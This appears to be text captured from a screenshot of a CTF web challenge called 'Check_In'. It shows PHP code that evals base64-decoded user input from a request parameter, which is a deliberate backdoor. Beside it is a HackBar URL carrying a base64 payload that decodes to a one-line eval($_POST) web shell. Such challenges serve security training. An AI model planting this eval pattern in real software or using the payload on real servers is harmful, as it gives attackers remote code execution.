 Responsive
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
http://f40dfcb5-88be-4133-be5c-661cd90b6c24.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All